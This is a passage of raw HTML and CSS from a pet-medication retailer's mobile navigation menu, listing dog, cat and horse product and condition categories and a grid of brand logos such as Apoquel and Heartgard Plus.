<a href="/category/dog/health-and-wellness/skin-and-coat-c00066" data-test-id="mobile-header-nav-child-link-dog-skin-coat">Skin &amp; Coat</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/heart-and-liver-c00067" data-test-id="mobile-header-nav-child-link-dog-heart-liver">Heart &amp; Liver</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/urinary-and-kidney-c00068" data-test-id="mobile-header-nav-child-link-dog-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/hip-and-joint-c00069" data-test-id="mobile-header-nav-child-link-dog-hip-joint">Hip &amp; Joint</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/vitamins-and-supplements-c00070" data-test-id="mobile-header-nav-child-link-dog-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/calming-and-anxiety-c00071" data-test-id="mobile-header-nav-child-link-dog-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/dental-c00072" data-test-id="mobile-header-nav-child-link-dog-dental">Dental</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/health-and-wellness-c00009" data-test-id="mobile-header-nav-subparent-link-dog-health-and-wellness"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>



<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-cat">Cat<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Cat</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-food">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Food<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/wet-food-c00082" data-test-id="mobile-header-nav-child-link-cat-wet-food">Wet Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/dry-food-c00083" data-test-id="mobile-header-nav-child-link-cat-dry-food">Dry Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/premium-food-c00084" data-test-id="mobile-header-nav-child-link-cat-premium-food">Premium Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/kitten-food-c00085" data-test-id="mobile-header-nav-child-link-cat-kitten-food">Kitten Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/senior-cat-food-c00086" data-test-id="mobile-header-nav-child-link-cat-senior-cat-food">Senior Cat Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/veterinary-diet-c00087" data-test-id="mobile-header-nav-child-link-cat-veterinary-diet">Veterinary Diet</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/raw-freeze-dried-and-dehydrated-food-c00088" data-test-id="mobile-header-nav-child-link-cat-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/food-c00010" data-test-id="mobile-header-nav-subparent-link-cat-food"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-treats">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Treats<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/prescription-treats-c00089" data-test-id="mobile-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/dental-treats-c00090" data-test-id="mobile-header-nav-child-link-cat-dental-treats">Dental Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/pill-pockets-c00091" data-test-id="mobile-header-nav-child-link-cat-pill-pockets">Pill Pockets</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/biscuits-and-crunchy-treats-c00092" data-test-id="mobile-header-nav-child-link-cat-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/soft-and-chewy-treats-c00093" data-test-id="mobile-header-nav-child-link-cat-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/treats-c00011" data-test-id="mobile-header-nav-subparent-link-cat-treats"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-supplies">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Supplies<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/litter-and-accessories-c00094" data-test-id="mobile-header-nav-child-link-cat-litter-accessories">Litter &amp; Accessories</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/beauty-and-grooming-c00096" data-test-id="mobile-header-nav-child-link-cat-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/toys-play-and-enrichment-c00097" data-test-id="mobile-header-nav-child-link-cat-toys-play-enrichment">Toys, Play &amp; Enrichment</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/cleaners-and-stain-removers-c00098" data-test-id="mobile-header-nav-child-link-cat-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/training-and-behavior-c00099" data-test-id="mobile-header-nav-child-link-cat-training-behavior">Training &amp; Behavior</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/test-kits-c00100" data-test-id="mobile-header-nav-child-link-cat-test-kits">Test Kits</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/supplies-c00012" data-test-id="mobile-header-nav-subparent-link-cat-supplies"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-pharmacy">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Pharmacy<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/heartworm-medicine-c00101" data-test-id="mobile-header-nav-child-link-cat-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/flea-and-tick-c00102" data-test-id="mobile-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/dewormer-c00103" data-test-id="mobile-header-nav-child-link-cat-dewormer">Dewormer</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/skin-care-c00104" data-test-id="mobile-header-nav-child-link-cat-skin-care">Skin Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/prescription-food-c00105" data-test-id="mobile-header-nav-child-link-cat-prescription-food">Prescription Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/prescription-treats-c00106" data-test-id="mobile-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/hormonal-and-endocrine-c00107" data-test-id="mobile-header-nav-child-link-cat-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/urinary-tract-and-kidneys-c00108" data-test-id="mobile-header-nav-child-link-cat-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/digestive-care-c00109" data-test-id="mobile-header-nav-child-link-cat-digestive-care">Digestive Care</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/pharmacy-c00013" data-test-id="mobile-header-nav-subparent-link-cat-pharmacy"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-health-and-wellness">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Health and Wellness<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/flea-and-tick-c00119" data-test-id="mobile-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/dewormers-c00120" data-test-id="mobile-header-nav-child-link-cat-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/skin-and-coat-c00121" data-test-id="mobile-header-nav-child-link-cat-skin-coat">Skin &amp; Coat</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/hip-and-joint-c00122" data-test-id="mobile-header-nav-child-link-cat-hip-joint">Hip &amp; Joint</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/urinary-and-kidney-c00123" data-test-id="mobile-header-nav-child-link-cat-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/vitamins-and-supplements-c00124" data-test-id="mobile-header-nav-child-link-cat-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/digestive-health-c00125" data-test-id="mobile-header-nav-child-link-cat-digestive-health">Digestive Health</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/heart-and-liver-c00126" data-test-id="mobile-header-nav-child-link-cat-heart-liver">Heart &amp; Liver</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/calming-and-anxiety-c00127" data-test-id="mobile-header-nav-child-link-cat-calming-anxiety">Calming &amp; Anxiety</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/health-and-wellness-c00014" data-test-id="mobile-header-nav-subparent-link-cat-health-and-wellness"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>



<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-horse">Horse<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Horse</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-horse-pharmacy">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Pharmacy<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/hormonal-and-endocrine-c00136" data-test-id="mobile-header-nav-child-link-horse-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/pain-c00137" data-test-id="mobile-header-nav-child-link-horse-pain">Pain</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/digestive-care-c00138" data-test-id="mobile-header-nav-child-link-horse-digestive-care">Digestive Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/joint-care-c00139" data-test-id="mobile-header-nav-child-link-horse-joint-care">Joint Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/eye-care-c00140" data-test-id="mobile-header-nav-child-link-horse-eye-care">Eye Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/antibiotics-c00141" data-test-id="mobile-header-nav-child-link-horse-antibiotics">Antibiotics</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/diuretics-c00142" data-test-id="mobile-header-nav-child-link-horse-diuretics">Diuretics</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/horse/pharmacy-c00015" data-test-id="mobile-header-nav-subparent-link-horse-pharmacy"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-horse-health-and-wellness">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Health and Wellness<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/dewormers-c00143" data-test-id="mobile-header-nav-child-link-horse-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/digestive-health-c00144" data-test-id="mobile-header-nav-child-link-horse-digestive-health">Digestive Health</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/vitamins-and-supplements-c00145" data-test-id="mobile-header-nav-child-link-horse-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/hip-and-joint-c00146" data-test-id="mobile-header-nav-child-link-horse-hip-joint">Hip &amp; Joint</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/calming-and-anxiety-c00147" data-test-id="mobile-header-nav-child-link-horse-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/shampoos-and-conditioners-c00148" data-test-id="mobile-header-nav-child-link-horse-shampoos-conditioners">Shampoos &amp; Conditioners</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/beauty-and-grooming-c00149" data-test-id="mobile-header-nav-child-link-horse-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/first-aid-c00150" data-test-id="mobile-header-nav-child-link-horse-first-aid">First Aid</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/hoof-care-c00151" data-test-id="mobile-header-nav-child-link-horse-hoof-care">Hoof Care</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/horse/health-and-wellness-c00016" data-test-id="mobile-header-nav-subparent-link-horse-health-and-wellness"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>



<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-conditions">Conditions<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Conditions</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-conditions-dog">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Dog<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/allergy-relief-c00153" data-test-id="mobile-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/anxiety-c00154" data-test-id="mobile-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/arthritis-c00155" data-test-id="mobile-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/bone-and-joints-c00156" data-test-id="mobile-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/cancer-c00157" data-test-id="mobile-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/dental-c00158" data-test-id="mobile-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/dewormers-c00159" data-test-id="mobile-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/diabetes-and-insulin-c00160" data-test-id="mobile-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/digestive-support-c00161" data-test-id="mobile-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/conditions/dog-c00017" data-test-id="mobile-header-nav-subparent-link-conditions-dog"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-conditions-cat">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Cat<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/allergy-relief-c00172" data-test-id="mobile-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/anxiety-c00173" data-test-id="mobile-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/arthritis-c00174" data-test-id="mobile-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/bone-and-joints-c00175" data-test-id="mobile-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/cancer-c00176" data-test-id="mobile-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/dental-c00177" data-test-id="mobile-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/dewormers-c00178" data-test-id="mobile-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/diabetes-and-insulin-c00179" data-test-id="mobile-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/digestive-support-c00180" data-test-id="mobile-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/conditions/cat-c00018" data-test-id="mobile-header-nav-subparent-link-conditions-cat"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-conditions-horse">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Horse<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/anxiety-c00191" data-test-id="mobile-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/dewormers-c00192" data-test-id="mobile-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/digestive-support-c00193" data-test-id="mobile-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/hormonal-%2F-endocrine-c00194" data-test-id="mobile-header-nav-child-link-conditions-hormonal-endocrine">Hormonal / Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/pain-c00195" data-test-id="mobile-header-nav-child-link-conditions-pain">Pain</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/fly-control-c00196" data-test-id="mobile-header-nav-child-link-conditions-fly-control">Fly Control</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/conditions/horse-c00019" data-test-id="mobile-header-nav-subparent-link-conditions-horse"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>





	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5bb0e761912bde33934b375a49" -->
		<style>
    .product-tile.new-tile .product-info-items .promo-badge-container span.promo-badge-text div {
    	font-family: Onest,Arial,sans-serif;
    	}
    	.tile-body .promo-badge-container.promo-revamp .refill-text {
    	font-family: Onest,Arial,sans-serif;
    	}
    		#brands {
    		        margin-top: 32px;
    		        margin-bottom: 32px;
    		        display: grid;
    		        grid-template-columns: repeat(2, 1fr);
    		        margin-left: 32px;
    		        margin-right: 32px;
    		        gap: 16px;
    		    }
    		
    		    #brands li:nth-child(2) {
    		        margin-top: 0px;
    		    }
    		
    		    .brand__container {
    		        display: flex;
    		        flex-direction: column;
    		        align-items: center; /* Ensures the brand item and name are centered */
    		    }
    		    @media screen and (max-width: 767.98px){
    		        .brand__container{
    		            display:block;
    		        }
    		    }
    		
    		    .brand__item {
    		        border: 1px solid #B5AEA8;
    		        border-radius: 8px;
    		        overflow: hidden;
    		        outline: 2px solid transparent;
    		    }
    		    .brand__item:hover {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		    .brand__item:active {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		
    		    .brand__item__link {
    		        padding: 0px !important;
    		        border-bottom: 0px !important;
    		    }
    		
    		    .brand__item__img {
    		        width: 100%;
    		    }
    		
    		    .brand-name {
    		        text-align: center;
    		        margin-top: 8px;
    		        font-weight: bold;
    		        display: block;
    		    }
    		
    		    .secondary__filled__button__link {
    		        padding: 0px !important;
    		        font-weight: 700 !important;
    		    }
    		
    		    .mobile-shop-all-brand {
    		        margin-left: 32px;
    		        margin-right: 32px;
    		    }
    		
    		    .view__all_brand__button {
    		        width: 100%;
    		    }
    		    .shop-by-brands-title {
    		        font-family:  'Onest';
    		        font-weight: 700;
    		        font-size: 20px;
    		        line-height: 135%;
    		        letter-spacing: 0%;
    		        margin-bottom: 16px;
    		    }
    		    .shop-all-brands {
    		        color: #5A62D4 !important;
    		    }
    		    @media screen and (min-width: 767.98px){
    		        .brand__item__img {
    		            height: 96px;
    		            object-fit: contain;
    		        }
    		        .brand-name {
    		            margin-top: 4px;
    		            line-height: 135%;
    		            color: #2D2720;
    		            font-size: 16px;
    		        }
    		        #brands {
    		            grid-template-columns: repeat(6, 1fr);
    		        }
    		    }
</style>
<li class="nav-item dropdown mobile-brand" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/all-brands?cgid=root" role="listitem presentation"> <a href="#" class="nav-link dropdown-toggle" data-test-id="web-header-nav-parent-link-brands" tabindex="0" id="navbarDropdownMenuLink" aria-haspopup="true" aria-expanded="false">
        Brands<i class="fa fa-angle-right"></i>
    </a>

    <ul class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink" data-test-id="web-header-nav-dropdown">
        <li class="dropdown-title text-center view-mobile-top-section">
            <a href="#">
                <span class="mobile-back-button">
                    <i class="fa fa-angle-left"></i>Back
                </span> Brands
            </a>

        </li>
        <span class="shop-by-brands-title d-none d-md-block">Shop by Brands</span>
        <div id="brands">
            <div class="brand__container" data-test-id="web-header-nav-brand-apoquel-chew">
                <div class="brand__item">
                    <a class="brand__item__link" data-test-id="web-header-nav-brand-apoquel-chew-link" href="/dog/rx-medication/product/apoquel-chewable-oclacitinib-tablets/13392.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw576f654e/brand-logos/shop-brand-apoquel-chew-dec25-1.png" alt="Apoquel Chew" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Apoquel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-bexacat">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/rx-medication/product/bexabexagliflozin-tablets-diabetes-mellitus-treatment/13387.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwea6f6c2f/brand-logos/bexacat-brand-tile-05-jan-26.png" alt="Bexacat" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Bexacat</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-drmarty">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Dr.%20Marty&brandSearch=Dr.%20Marty">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6eee07f4/brand-logos/brand-logo-drmarty-oct0625.png" alt="Dr.Marty" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Dr.Marty</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-galliprant">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Galliprant&brandSearch=Galliprant">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4b022562/brand-logos/galliprant-brand-tile-05-jan-26.png" alt="Galliprant" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Galliprant</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-heartgardplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/heartgard-plus-heartworm-hookworm-roundworm-prevention/10002.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwed283a3b/brand-logos/brand-logo-heartgard-plus-oct0625.png" alt="Heartgard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Heartgard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-hillspet">
                <div class="brand__item">
                    <a class="brand__item__link" href="/hills.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6cbb3ac7/brand-logos/brand-logo-hills-oct0625.png" alt="Hill's" loading="lazy">
